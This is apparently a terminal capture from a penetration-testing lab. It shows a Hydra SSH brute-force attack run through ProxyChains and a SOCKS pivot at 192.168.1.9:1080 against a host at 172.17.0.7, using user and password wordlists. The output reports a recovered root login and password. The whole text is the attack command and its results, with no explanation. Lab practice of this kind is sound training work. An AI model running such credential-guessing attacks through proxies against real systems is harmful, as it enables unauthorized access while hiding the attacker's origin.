 root@c0r1:~# proxychains hydra -L user.txt -P pass.txt ssh://172.17.0.7 -t 1
ProxyChains-3.1 (http://proxychains.sf.net)
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-15 18:09:17
[DATA] max 1 task per 1 server, overall 1 task, 50 login tries (l:5/p:10), ~50 tries per task
[DATA] attacking ssh://172.17.0.7:22/
|S-chain|-<>-192.168.1.9:1080-<><>-172.17.0.7:22-<><>-OK
|S-chain|-<>-192.168.1.9:1080-<><>-172.17.0.7:22-<><>-OK
|S-chain|-<>-192.168.1.9:1080-<><>-172.17.0.7:22-<><>-OK
[22][ssh] host: 172.17.0.7   login: root   password: weapons
|S-chain|-<>-192.168.1.9:1080-<><>-172.17.0.7:22-<><>-OK